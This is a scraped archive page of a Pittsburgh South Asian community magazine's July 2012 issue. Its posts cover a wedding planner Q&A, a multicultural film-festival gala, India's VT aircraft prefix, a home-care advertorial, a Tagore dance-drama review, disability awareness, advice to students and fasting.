<p>A: I recommend all my clients get a solid guest list from both sides of the family. This will help you determine everything from venue size to budget.</p>
<p>Q: How do you estimate a realistic budget? Deeba Mahmood</p>
<p>A: You and I talk about all your needs and details of the wedding weekend. I then put toÂ­gether a detailed realistic budget for you. I have many years of experience with service providers and venues and know what they can cost. I also do the research of service providers and venues for you, saving you time and money.</p>
<p>Q: How many meetings are included in your full service package? Nalina Prabhu</p>
<p>A: You get unlimited meetings, communication and service provider contacts with our full service package. Collecting all the details throughout the planning process is very important to ensure a flawless event so my clients can relax on the special day.</p>
<p>Q: How do you handle conflicts between families of different cultures? Judy Karam</p>
<p>A: I help communicate and educate both sides on the othersâ€™ cultural traditions. I work very hard to blend the cultures and respect both famiÂ­liesâ€™ needs and de-stress the situation by coming up with alternatives to the conflicts.</p>
<p><em>Divine Celebrations </em>has a large network of professional service providers for all your wedding needs. If you have wedding questions, please e-mail us:</p>
<p>design@divinecelebrations-events.com</p>
<p>and we will answer them promptly.</p>
<p>Full service, partial planning, and â€œMonth of Eventâ€ manageÂ­ment available and moreâ€¦</p>
<p>Extensive knowledge and exÂ­perience in South Asian as well as traditional Western ceremoÂ­nies and events.</p>
<p><strong>You are invited to be a Guest at your own Wedding. </strong></p>
      </div>
                    <p class="postcontrols">
                        <a class="no comments" href="http://www.pittsburghpatrika.com/2012/06/ask-a-professional-wedding-planner/#respond">No Comments</a>
          </p>
          <div class="clear"></div>
      </div>
      <!-- /post -->
          <!-- post -->
      <div id="post-560" class="post-560 post type-post status-publish format-standard hentry category-july-2012">
        <h3><a href="http://www.pittsburghpatrika.com/2012/06/silk-screen-celebrates-film-festival-opening-with-a-colorful-multicultural-gala/" rel="bookmark" title="Permanent Link: Silk Screen&#8217;s Sixth Multicultural Gala">Silk Screen&#8217;s Sixth Multicultural Gala</a></h3>
        <!-- story header -->
        <div class="postheader">
            <div class="postinfo">
            <p>
            Posted by <a href="http://www.pittsburghpatrika.com/author/admin/" title="Posts by admin ">admin</a> in <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/" rel="category tag">July 2012</a> on June 30, 2012 </p>
            </div>
        </div>
        <!-- /story header -->
      <div class="postbody entry clearfix">
        <p style="text-align: center;">Â By Merritt Wuchina, PR and Marketing Intern for Silk Screen</p>
<p>Silk Screen has pulled off an amazing night yet again. To open its Seventh Annual Asian American Film Festival, the organization hosted a multicultural Gala on Friday, May 11 at the Rivers Club in Oxford Center. Nearly 500 guests attended, with many of them wearing ethnic dress such as Indian saris, Japanese kimonos and Chinese changshans.</p>
<p>For some guests, the night started at the Harris Theater with an OpenÂ­ing Night screening of Luc Bessonâ€™s The Lady, a biopic about Burmese democratic leader Aung San Suu Kyi.</p>
<div id="attachment_569" style="width: 310px" class="wp-caption alignleft"><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/gala13.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-569" class="size-medium wp-image-569" title="gala1" src="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/gala13-300x168.jpg" alt="" width="300" height="168" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/gala13-300x168.jpg 300w, http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/gala13.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-569" class="wp-caption-text">L to Right: Molly Ebert, Harish Saluja, Hallie Johnson, and Holly Schweitzer at the gala.</p></div>
<p>This was the first year Silk Screen hosted the Gala at the Rivers Club, which provided new rooms for different activiÂ­ties. First, guests were invited into the â€œscreening roomâ€ to watch trailers from the festivalâ€™s lineup while enjoying appetizers and drinks.</p>
<p>Guests also bid on a variety of silent auction prizes, including a series of miniature paintings by Silk Screenâ€™s Founder and Executive Director himself, Harish Saluja.</p>
<p>Saluja, an artist, filmmaker and entrepreneur, started Silk Screen as a 501(c) 3 nonprofit in 2005 in an effort to educate the Pittsburgh community about Asian and Asian American culture through the media arts. The Galaâ€™s success was made possible by the hard work of Saluja, Operations Manager Katie Jones, Volunteer and Programming Coordinator Ruby Jain, and a team of employees, interns and volunteers.</p>
<p>Later in the evening, guests dined on Indian, Chinese and Middle Eastern food from various local restaurants. Performers like the Steel</p>
<p>Dragon Lion Dance Team, Yanlai Dance Academy, the Pittsburgh Iranian Dance Group and more filled the room with delightful costumes, color and sounds.</p>
<p>Between acts, WTAE anchor Sally Wiggin kept the night moving along as the Galaâ€™s entertainÂ­ing emcee.</p>
<p>A notable attendee was Pittsburgh-born actor Manu Narayan, the star of Good Night, Good Morning, a US/Indian film featured in this yearâ€™s festival lineup.</p>
<p>â€œThis festival gives glimpses into other culÂ­tures and I feel like itâ€™s very important,â€ Narayan said.</p>
<p>The Gala and Festival also left an impression on Jeremiah Jackson, the Director of Diversity at Sewickley Academy.</p>
<p>â€œItâ€™s for a tremendous cause,â€ Jackson said. â€œIt really helps bring awareness of a lot of cultural things, a lot of issues that are happening in the world, and it just helps people come together in a unique and exciting way.â€</p>
<p>The festivities ended with an eclectic dance party mix of music rangÂ­ing from Brazilian pop to Indian Bhangra provided by Global Beats DJ Carla Leininger.</p>
<p>At the end of the night, guests returned home to rest up and get ready for a mind-opening week of diverse films from across the Middle East and Asia.</p>
<p>&nbsp;</p>
      </div>
                    <p class="postcontrols">
                        <a class="no comments" href="http://www.pittsburghpatrika.com/2012/06/silk-screen-celebrates-film-festival-opening-with-a-colorful-multicultural-gala/#respond">No Comments</a>
          </p>
          <div class="clear"></div>
      </div>
      <!-- /post -->
          <!-- post -->
      <div id="post-557" class="post-557 post type-post status-publish format-standard hentry category-july-2012">
        <h3><a href="http://www.pittsburghpatrika.com/2012/06/the-colonial-holdover-of-india-lingers-on/" rel="bookmark" title="Permanent Link: The Colonial Holdover of India Lingers On">The Colonial Holdover of India Lingers On</a></h3>
        <!-- story header -->
        <div class="postheader">
            <div class="postinfo">
            <p>
            Posted by <a href="http://www.pittsburghpatrika.com/author/admin/" title="Posts by admin ">admin</a> in <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/" rel="category tag">July 2012</a> on June 30, 2012 </p>
            </div>
        </div>
        <!-- /story header -->
      <div class="postbody entry clearfix">
        
<p class="has-text-align-center" style="font-size:21px"><strong><a href="mailto:thepatrika@aol.com" data-type="mailto" data-id="mailto:thepatrika@aol.com">By Kollengode S Venkataraman</a></strong></p>



<p style="font-size:19px">The lethargic attitude of Indian bureaucrats is legendary. Here is a fine example, which also doubles as a metaphor for Indian upper crust&#8217;s mindset.</p>



<p style="font-size:19px">Readers of this magazine have seen in airports planes from different countries &#8212; Lufthansa (Germany), Air France (France), British Airways (England), Delta (US), Gulf Air and Emirates (UAE), Nippon Airlines (Japan), Jet Airways (India); and of course, Air India.</p>



<p style="font-size:19px">The curious among you also would have noticed that somewhere below the tail of planes on either side are inscribed alpha-numeric characters. The first or the first two letter-number combinations near the tail of the plane identify the country in which the plane is registered.</p>



<p style="font-size:19px">For example, all commercial and private planes&#8217; ID numbers registered in Canada would start with C, for Canada. For planes from Germany, it is D for Deutschland. Planes registered in France starts with F. United Kingdom starts with G, probably G for Great Britain, even though it is not great anymore in several measures. For planes registered in the US, the plane&#8217;s ID number starts with N, probably standing for North America since aviation started here.</p>



<div class="wp-block-image"><figure class="alignleft"><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/AirIndia-Pic.jpg"><img loading="lazy" decoding="async" width="300" height="228" src="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/AirIndia-Pic-300x228.jpg" alt="" class="wp-image-558" title="AirIndia Pic" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/AirIndia-Pic-300x228.jpg 300w, http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/AirIndia-Pic.jpg 321w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div>



<p style="font-size:19px">For India, it is VT. Why VT? Well, it is a holdover from India&#8217;s colonial past. VT, assigned to India in the 1920s, stands for Viceroy&#8217;s Territories &#8212; viceroy of the not-so-great Britain, of course! Most of the ex-British colonies have the names starting with V. Australia is VH; Hong Kong, VR; Falklands, VP-F; Bermuda, VP-B&#8230; &#8230; </p>



<p style="font-size:19px">India became independent <em>naamke-vaaste </em>in 1947, and it became a nominal republic in 1950. It wants to be a regional superpower and a per­manent member in the UN Security Council. But the colonial mindset of India&#8217;s <em>babudom </em>(bureaucracy) and its middle class is still very much intact. For, even after 60 years after becoming a republic, they haven&#8217;t found a reason to change the identification numbers for planes registered in India to, say, Bharat, or India, or Hindustan, or anything other than VT &#8212; Viceroy&#8217;s (or Viceregal) Territories.</p>



<p style="font-size:28px"><strong><a href="http://www.pittsburghpatrika,.com" data-type="URL" data-id="www.pittsburghpatrika,.com">HOME</a></strong></p>
      </div>
                    <p class="postcontrols">
                        <a class="no comments" href="http://www.pittsburghpatrika.com/2012/06/the-colonial-holdover-of-india-lingers-on/#respond">No Comments</a>
          </p>
          <div class="clear"></div>
      </div>
      <!-- /post -->
          <!-- post -->
      <div id="post-555" class="post-555 post type-post status-publish format-standard hentry category-july-2012">
        <h3><a href="http://www.pittsburghpatrika.com/2012/06/a-letter-to-the-indian-community-in-the-pittsburgh-metro-area/" rel="bookmark" title="Permanent Link: A Letter to the Indian Community in the Pittsburgh Metro Area">A Letter to the Indian Community in the Pittsburgh Metro Area</a></h3>
        <!-- story header -->
        <div class="postheader">
            <div class="postinfo">
            <p>
            Posted by <a href="http://www.pittsburghpatrika.com/author/admin/" title="Posts by admin ">admin</a> in <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/" rel="category tag">July 2012</a> on June 30, 2012 </p>
            </div>
        </div>
        <!-- /story header -->
      <div class="postbody entry clearfix">
        <p align="center"><strong><a href="mail to: GSmith@srcare.org">By Grace Smith</a></strong></p>
<p align="center">www.longwoodathome.org www.ongwoodatoakmont.com/</p>
<p align="center">412-826-6120 or e-mail: GSmith@srcare.org</p>
<p>â€œLongwood at Homeâ€ was developed ten years ago, as an alternative to the traditional residential continuing care retirement community. This comprehensive long-term care plan has successfully made â€œaging in placeâ€ a reality for over 280 older adults in Western Pennsylvania. Healthy older adults join Longwood at Home with the assurance that future care needs will be managed by a personal care coordinator (social worker) and covered by a fixed monthly fee. In-home services include homemaker-companion, home health aide, licensed nurse, nutritional assistance, transportation for medical needs, and emergency response system. Your membership guarantees asset preservation, generous tax benefits, personal care coorÂ­dination, excellent home care, and, if ever needed, access, availability and financial coverage at local not-for-profit assisted living/personal care and nursing centers.</p>
<p>Unlike long-term care insurance, which provides only a financial reimbursement for care, Longwood at Home offers a more proactive apÂ­proach to aging with dignity. Your personal care coordinator knows and understands personal and cultural needs as well as your medical history. By getting to know you when you are healthy and independent, your care coordinator is equipped and able to immediately respond to changes in health and evolving needs throughout the aging process. The personal care coordination is a benefit to the member of Longwood at Home but is also appreciated by adult children who often live out of town and are busy with families and careers. We serve members from diverse ethnic and religious backgrounds, striving to provide the very best in-home caregivÂ­ers, while remaining sensitive to specific cultural, religious and personal preferences of each individual.</p>
<p>Longwood at Home is the first and only â€œat-homeâ€ continuing care retirement community in western Pennsylvania. This program has been recognized as a leader both locally (â€œAging in Place Requires Good Fortune and Support Services,â€ <em>Pittsburgh Tribune-Review</em>, January 22, 2012 (www.pittsburghlive.com/x/dailynewsmckeesport/s_777699.html) and nationally (Wall Street Journal, â€œJoining a Community by Staying at Home,â€ April 9, 2012 http://online.wsj.com/article/SB10001424052970204571404577253821107409372.html).</p>
<p>The concept of an â€œat-homeâ€ community appealed to Dr. Balwant &amp; Mrs. Vidya Dixit, when they attended an informational seminar in 2010. Dr. Dixit has since worked with Grace Smith of <em>Longwood at Home, </em>to 20 The Pittsburgh Patrika, Vol. 17, No. 4, July 2012 communicate the specific cultural, religious and personal preferences of individuals within the Indian community. Longwood at Homeâ€™s compreÂ­hensive approach to understanding not only the medical history, but also the personality, cultural history and lifestyle of each member made this program especially interesting to Dr. &amp; Mrs. Dixit.</p>
<p>Longwood at Home would be honored to host informational seminars for your group. Our staff would gladly present at one or both of your two temples or at an Indian restaurant if that is more comfortable for you. This will give you the opportunity to learn the specifics of Longwood at Home and have your questions answered by our staff. We look forward to sharing our enthusiasm with you. n</p>
      </div>
                    <p class="postcontrols">
                        <a class="no comments" href="http://www.pittsburghpatrika.com/2012/06/a-letter-to-the-indian-community-in-the-pittsburgh-metro-area/#respond">No Comments</a>
          </p>
          <div class="clear"></div>
      </div>
      <!-- /post -->
          <!-- post -->
      <div id="post-552" class="post-552 post type-post status-publish format-standard hentry category-july-2012">
        <h3><a href="http://www.pittsburghpatrika.com/2012/06/tagore%e2%80%99s-tasher-desh-in-english/" rel="bookmark" title="Permanent Link: Tagoreâ€™s Tasher Desh in English">Tagoreâ€™s Tasher Desh in English</a></h3>
        <!-- story header -->
        <div class="postheader">
            <div class="postinfo">
            <p>
            Posted by <a href="http://www.pittsburghpatrika.com/author/admin/" title="Posts by admin ">admin</a> in <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/" rel="category tag">July 2012</a> on June 30, 2012 </p>
            </div>
        </div>
        <!-- /story header -->
      <div class="postbody entry clearfix">
        <p align="center"><strong>Nandanik Dance Academy Renders</strong></p>
<p>By <a href="mail to : kaushik_mitra6@yahoo.com">Kaushik Mitra</a>, Moon Township, PA</p>
<p><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/IMG_5030.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-554" title="IMG_5030" src="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/IMG_5030-300x200.jpg" alt="" width="300" height="200" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/IMG_5030-300x200.jpg 300w, http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/IMG_5030-1024x682.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>On April 21st, 2012, Nandanik Dance Academy presented the dance drama Tasher Desh or â€œCard Countryâ€ &#8212; one of the more difficult dance dramas of Nobel Laureate Rabindranath Tagore. The venue was the Chartiers Valley Intermediate School Auditorium.</p>
<p>With a captivating collaborative presentation, Nidrita Mitra Sinha and Mary Miller, perfectionists by their own right, set the tone for the evening.</p>
<p><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/IMG_4937.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-553" title="IMG_4937" src="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/IMG_4937-300x200.jpg" alt="" width="300" height="200" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/IMG_4937-300x200.jpg 300w, http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/IMG_4937-1024x682.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Tasher Desh started with a blaze. A prince and his friend â€“ a merchant &#8211; set out onto the open seas. Hit by a tempest, shipwrecked, they are cast ashore onto a strange land â€“ the land of cards. The inhabitants are stiff and rigid like cards, and so are the dogmas that hold their society together. What follows is a story of intense internal conflict between the quest for the free mind and the shackles that hold it down.</p>
<p>The performance was brilliant. Sanjib Bhattacharya and Nandini Mandal graced the stage with Ã©lan and ease. The coordination was flawless, the energy unbridled. The diaÂ­logues were in EngÂ­lish to the benefit of a large part of the mostly mainstream audience unfamilÂ­iar with the Bengali language. What unÂ­folded was a mesÂ­merizing journey to a far-off land. The acting was natÂ­ural, the dancing unflawed. The choÂ­reography, directed by Nandini Mandal and Sanjib Bhattacharya, was a seamless blend of Bharatanatyam, Chhau, Manipuri and Navanritya styles. The music by Pramita Mullik was fresh and refreshing. Attention to detail oozed â€“ from the colorful and creative costumes, to the props and to the perfection of the youngest of dancers.</p>
<p>So, how does Tasher Desh stack up against past Nandanik producÂ­tions? It is high up there. We missed the magical use of light we saw in â€œShyamaâ€ but that perhaps was an inadequacy of the facilities at hand.</p>
<p>Could something have been better? The accent of the English dialogues, possibly. But the shortcomings were trivial. Magic was in the air and it weaved a Card Country in a far off land that we, the audience, felt blessed to trespass as we waited with abated breath for the free mind to emerge victorious &#8211; trouncing the shackles that bind it.</p>
      </div>
                    <p class="postcontrols">
                        <a class="no comments" href="http://www.pittsburghpatrika.com/2012/06/tagore%e2%80%99s-tasher-desh-in-english/#respond">No Comments</a>
          </p>
          <div class="clear"></div>
      </div>
      <!-- /post -->
          <!-- post -->
      <div id="post-551" class="post-551 post type-post status-publish format-standard hentry category-july-2012">
        <h3><a href="http://www.pittsburghpatrika.com/2012/06/developing-ability-awareness-helps-build-bridges-and-break-barriers/" rel="bookmark" title="Permanent Link: Developing &#8220;Ability Awareness&#8221;">Developing &#8220;Ability Awareness&#8221;</a></h3>
        <!-- story header -->
        <div class="postheader">
            <div class="postinfo">
            <p>
            Posted by <a href="http://www.pittsburghpatrika.com/author/admin/" title="Posts by admin ">admin</a> in <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/" rel="category tag">July 2012</a> on June 30, 2012 </p>
            </div>
        </div>
        <!-- /story header -->
      <div class="postbody entry clearfix">
        <p align="center"><strong>By <a href="mail to : mona15143@yahoo.com">Mona Chabra</a></strong></p>
<p align="center">e-mail: mona15143@yahoo.com</p>
<p>Nisha canâ€™t wait to meet Preeti, her new neighbor from India. Preeti looks nice and Nisha thinks they can be good friends. But, Nisha feels a bit apprehensive. Sheâ€™s never had a friend with challenges before.</p>
<p>Society typically views people with disabilities as pariahs or non-people, but the South Asian sector has always magnified these negative perceptions more than others.</p>
<p>Although South Asians generally are well-educated in the sciences, technologies, management and healthcare, when it comes to disability awareness they usually lag far behind. Fortunately, everyone has the ability to change.</p>
<p>Most people react to disabilities with sadness and remorse. They might say things like, â€œSo sorry youâ€™re disabled.â€ People need to realize that the state of being disabled is not good or bad. Itâ€™s simply a state of being&#8230; just as a person is Chinese, Indian, male or female, How would you like if someone said to you, â€œSo sorry youâ€™re Indian!â€</p>
<p>Disability is essentially a culture in itself. People from the disabled culture seek acceptance just as people from all cultures do.</p>
<p>Some people feel uneasy about approaching individuals with challenges. The best way to eliminate this uncertainty is to learn about disabilities and interact with the people who have them. Here are some basic ideas to help.</p>
<p>â€¢ No two people are the same. Some differences are just more noticeÂ­able.</p>
<p>â€¢ People with disabilities are people, not disabilities!</p>
<p>â€¢ A disability is only one characteristic of a person. We all have strengths and challenges!</p>
<p>â€¢ People with disabilities have many ABILITIES.</p>
<p>â€¢ Treat friends with disabilities like any friends. Invite them to come to your house or go out. Make sure the place you plan to meet is physiÂ­cally accessible to them.</p>
<p>â€¢ Donâ€™t treat people with challenges as if theyâ€™re stupid. They may actually be smarter than you!</p>
<p>â€¢ Utilize clear, respectful language when talking about individuals with disabilities. Use terms like â€œperson with disabilitiesâ€ instead of â€œdisÂ­abled personâ€ and â€œperson who uses a wheelchairâ€ instead of â€œwheelchair personâ€.</p>
<p>â€¢ NEVER use the terms â€œdeaf and dumbâ€. A person who has hearing issues might be â€œhearing impaired,â€ â€œdeaf,â€ or â€œdeaf and mute.â€</p>
<p>â€¢ Donâ€™t talk loudly. Speak in a normal tone. Most people with disÂ­abilities can hear fine. If they canâ€™t, theyâ€™ll let you know.</p>
<p>â€¢ Everyone is normal. We define our own version of â€œnormal.â€</p>
<p>â€¢ When talking to a person with speech or hearing impairments, speak normally and face the person to make lip-reading possible. If you donâ€™t understand someone, donâ€™t pretend you did. Ask the person to say it again slowly and/or louder.</p>
<p>â€¢ Remember that canes, wheelchairs and other medical assistive devices are an extension of the person with disabilities and should not be leaned on, tampered with, stared at or played with.</p>
<p>â€¢ Donâ€™t be rude. People tend to ignore those with challenges and act as if theyâ€™re invisible. When people donâ€™t know how to act around indiÂ­viduals with disabilities, they usually avoid them.</p>
<p>â€¢ Live by the golden rule: Treat others the way you want to be treated!</p>
<p>By learning about the different ways to communicate with challenged individuals and focusing on abilities instead of DIS-abilities, we can build a world without social barriers and stereotypes. Increasing our awareness about those who are â€œDIFFERENTLY ABLEDâ€ will help ensure a more accepting society for everyone. ï®</p>
      </div>
                    <p class="postcontrols">
                        <a class="no comments" href="http://www.pittsburghpatrika.com/2012/06/developing-ability-awareness-helps-build-bridges-and-break-barriers/#respond">No Comments</a>
          </p>
          <div class="clear"></div>
      </div>
      <!-- /post -->
          <!-- post -->
      <div id="post-549" class="post-549 post type-post status-publish format-standard hentry category-july-2012">
        <h3><a href="http://www.pittsburghpatrika.com/2012/06/something-to-ponder-over-when-you-leave-for-colleges-and-high-school-this-fall/" rel="bookmark" title="Permanent Link: Something to Ponder Over When You Leave for Colleges">Something to Ponder Over When You Leave for Colleges</a></h3>
        <!-- story header -->
        <div class="postheader">
            <div class="postinfo">
            <p>
            Posted by <a href="http://www.pittsburghpatrika.com/author/admin/" title="Posts by admin ">admin</a> in <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/" rel="category tag">July 2012</a> on June 30, 2012 </p>
            </div>
        </div>
        <!-- /story header -->
      <div class="postbody entry clearfix">
        <p style="text-align: center;">Â By <a href="mail to : thepatrika@aol.com">Kollengode S Venkataraman</a></p>
<p>Â Our graduating list gets more impressive every year. OverÂ sixty of you young men and women are leaving for universities, and three or four times that many are entering high school this Fall from our area. Congratulations, and a few words for you to ponder over before you start your classes.</p>
<p align="justify">By now all of you would have read Dharun Raviâ€™s case in New Jersey. Ravi was sentenced to a 30-day jail term for videotaping while at Rutgers his gay college mate Tyler Clementiâ€™s intimate private moments, and then tormenting him by making the information public. Feeling harassed by the involuntary exposure of his homosexuality, Clementi killed himself by jumping off a New York bridge.</p>
<p align="justify">Â Beyond the narrow legalities, there are ethical issues here for you.</p>
<p align="justify">Â Being a minority yourself on many counts, while growing up here, some of you would have felt uncomfortable for getting singled out and made fun of, often unintentionally and in jest, by your &#8220;mainstream&#8221; buddies. This experience has been a rite of passage for every new immigrant group in the US who came before us â€“ Italians, the Irish, the Polish, Jewsâ€¦ . The Black experience is very harsh on account of slavery and race.</p>
<p align="justify">This experience notwithstanding, when you go to school this Fall, most of you will actively seek entry and acceptance into the &#8220;American mainstream,&#8221; however you define it. An easy way to achieve this, you may think, is to outdo your &#8220;mainstream&#8221; buddies in internalizing their collective likes and dislikes, doâ€™s and dontâ€™s. This is natural, unavoidable, even understandable.</p>
<p align="justify">In your efforts to meld with the American mainstream, you will be serving yourself better by reminding yourself that as the latest arrival into this country, you are yourself a minority. Also remember, by many objective measures, many of you belong to what can be called a &#8220;privileged minority.&#8221;</p>
<p align="justify">Â Therefore, whatever you do to find acceptance, do not offend or humiliate your classmates on account of who they are and what they are.</p>
<p align="justify">After all, you had no say on where you were born and which family you were born into; or the ethnic and religious background you inherit. And, you certainly had no choice on the combinations of chromosomes and the DNA with which you were born.</p>
<p>Â So, temper your youthful, tribal instincts to find acceptance into your group, and use your sense of fairness, and do not do to others what you would not like done to you.</p>
<p>All the best in Fall. Have fun and widen your horizon with what you see and hear both inside and outside the classroom.</p>
      </div>
                    <p class="postcontrols">
                        <a class="no comments" href="http://www.pittsburghpatrika.com/2012/06/something-to-ponder-over-when-you-leave-for-colleges-and-high-school-this-fall/#respond">No Comments</a>
          </p>
          <div class="clear"></div>
      </div>
      <!-- /post -->
          <!-- post -->
      <div id="post-548" class="post-548 post type-post status-publish format-standard hentry category-july-2012">
        <h3><a href="http://www.pittsburghpatrika.com/2012/06/fasting-is-good-for-you-it-helps-remove-waste-debris-at-the-cellular-level/" rel="bookmark" title="Permanent Link: Fasting Helps Remove Waste at the Cellular Level">Fasting Helps Remove Waste at the Cellular Level</a></h3>
        <!-- story header -->
        <div class="postheader">
            <div class="postinfo">
            <p>
            Posted by <a href="http://www.pittsburghpatrika.com/author/admin/" title="Posts by admin ">admin</a> in <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/" rel="category tag">July 2012</a> on June 30, 2012 </p>
            </div>
        </div>
        <!-- /story header -->
      <div class="postbody entry clearfix">
        <p style="text-align: center;">Â By <a href="mail to : thepatrika@aol.com">Kollengode S. Venkataraman</a></p>
<p>Â In February 2012, Gretchen Reynoldsâ€™s article* in the New York Times discussed the benefits of physical exercise in terms of &#8220;house-cleaning of the body&#8221; at the cellular level. For the biologically challenged engineers, technologists, doctors and others: Cells are the basic structural and functional units of all living organisms. They are the building blocks of life itself. Living organisms can be very simple unicellular species such as bacteria, or can be multicellular like plants and animals. Humans are composed of several trillion cells of different types in different combinations, varying in size between 1 to 100 microns visible under microscopes. One micron is 1/1000th of a millimeter.</p>
<p align="justify">*http://well.blogs.nytimes.com/2012/02/01/exercise-as-housecleaning-for-the-body/?src=rechp</p>
<p align="justify">What follows in italics is my summary of a part of Reynoldsâ€™ longer article. The words within quotes are Reynoldsâ€™ own words.</p>
<p align="justify"><em>We all know about the benefits of physical activities and exercise: Good blood circulation and working the muscles and joints help to scavenge out the waste products of metabolism that accumulate in the body. We feel fresh and rejuvenated.</em></p>
<p align="justify"><em>Cell biologists have known for a long time that waste products accumulate in cells during routine daily activity. These trash heaps of debris contain &#8220;broken or misshapen proteins, shreds of cellular membranes, invasive viruses or bacteria, and worn-out, broken-down cellular components â€¦ â€¦ within cells.&#8221;</em></p>
<p align="justify"><em>Often cells sweep away these waste products, sometimes even wrapping them in special membranes within the cells and breaking them into simpler bits (or oxidizing them) to generate energy. This process is called autophagy, literally &#8220;self-eating.&#8221; Without this efficient cleaning system, the trash would congest the individual cells, and the healthy cells would die. Faulty autophagy is believed to be at the root of many diseases such as diabetes, muscular dystrophy and others. The slowing down of autophagy is believed to contribute to aging.</em></p>
<p align="justify"><em>The self-cleaning autophagy, cell biologists believe, evolved in living organisms in response to the stress associated with starvation when living organisms on and off did not get enough food. When food is scarce, &#8220;cells would round up and consume superfluous bits of themselves to keep the rest of the cell alive. In petri dishes, the rate of autophagy increases when cells are starved or otherwise placed under physiological stress.&#8221;</em>Â </p>
<p align="justify"><em>Exercises are physiological stress. But until recently, few researchers had thought to ask whether exercise might somehow affect autophagy within cells, and if so, what their influences to the body as a whole are. In controlled experiments, researchers found that mice having better au<span><span>tophagy were able to stay active before getting fatigued compared to the mice having poorer autophagy built into their cells. </span></span></em></p>
<p align="justify">I was astonished at how nature works in preserving its species even during starvation through autophagy. Starvation is externally imposed. Lower animalsâ€™ and plant speciesâ€™ only response to starvation is to adapt or die. Animals starve when food is scarce, as when monsoons fail, or during massive deforestation, or new aggressive and voracious species are introduced in their habitats depriving food to existing species.</p>
<p align="justify">Human beings too have to adapt to changes from outside. But humans have the capacity to proactively bring about changes using their will power, as during fasting. Fasting, of course, is different from starving. The driving force for fasting is the power of the will where everything edible is available, but you do not eat them by choice by exercising your willpower. Since you do it by choice, you do not feel deprived.</p>
<p align="justify">In India, many traditional observers of religious rites periodically practice what is known upavaasam â€“ literally meaning &#8220;subsistence living.&#8221; Jains and many Hindus fast for several days during the Chatumaas in the rainy season. Hindus fast on Ekadashi â€“ the entire 24-hour duration of the eleventh phase of the waxing and waning moon every month. Muslims too, once a year, fast for 12 hours or longer during Ramadan.</p>
<p align="justify">Can human beings, using their willpower, deny their body food so that at the cellular level, they can initiate autophagic &#8220;housecleaning&#8221; and burn the cellular-level wear debris into energy, as can happen during fasting? The answer seems to be&#8221;yes.&#8221; If you web-search the phrase &#8220;Fasting andÂ Autophagy,&#8221; you get a ton of affirmations from practitioners of fasting and even scientific studies on the subject.</p>
<p align="justify">So, is it worthwhile complementing daily exercise with fasting once a month for 24 hours, as many traditional Jains and Hindus practice even today?</p>
<p>It definitely is worth trying, provided you have the willpower to deny yourself of food for twenty-four hours in this gluttonous part of the world! <span lang="ZH-TW">ï®</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
      </div>
                    <p class="postcontrols">
                        <a class="no comments" href="http://www.pittsburghpatrika.com/2012/06/fasting-is-good-for-you-it-helps-remove-waste-debris-at-the-cellular-level/#respond">No Comments</a>
          </p>
          <div class="clear"></div>
      </div>
      <!-- /post -->
          <!-- post -->
      <div id="post-547" class="post-547 post type-post status-publish format-standard hentry category-july-2012">
        <h3><a href="http://www.pittsburghpatrika.com/2012/06/sarcasm-and-humor-in-indian-literature/" rel="bookmark" title="Permanent Link: Sarcasm and Humor in Sanskrit Literature">Sarcasm and Humor in Sanskrit Literature</a></h3>
        <!-- story header -->
        <div class="postheader">
            <div class="postinfo">
            <p>
            Posted by <a href="http://www.pittsburghpatrika.com/author/admin/" title="Posts by admin ">admin</a> in <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/" rel="category tag">July 2012</a> on June 30, 2012 </p>
            </div>
        </div>
        <!-- /story header -->
      <div class="postbody entry clearfix">
        <address style="text-align: center;">Â <strong>By KollengodeÂ  Â SÂ Â  Venkataraman</strong></address>
<p style="text-align: left;">Beyond devotional hymns, mantras for pujas, Yogasutra and Kamasutra, there is more to Sanskrit â€” such as treatises on grammar, music,Â  dance, astronomy, geometry, medicine, surgery and statecraft. When all these heavy subjects are in Sanskrit, humor and sarcasm cannot be far behind.</p>
<p>Here is an example of sarcastic wit in classical Sanskrit one finds in <em>Economics of Lord Mahavira</em> by Acharya Mahaprajna (Publishers: Jain Vishwa Bharti, Rajasthan, India, 2001). The Acharyaâ€™s thesis is that simply correlating wealth accumulation and consumption with happiness is a wrong way to assess progress. He avers that this is sure to lead to personal disenchantment. When accumulation of wealth leads to high material inequities as it is now globally, we can infer that it can also lead to social strife.</p>
<p><strong>While pleading for moderation and social responsibility,</strong> the Acharya makes it clear that poverty is a curse. Sannyasam (renunciation) becomes a problem if not done with the correct attitude. Otherwise the sannyasis (renunciates) â€” and married priests as wellÂ â€” become parasites since they expectÂ married lay householdersÂ to support them. We see this in all religions. In making the case against poverty, the Acharya uses biting wit to convey his message.</p>
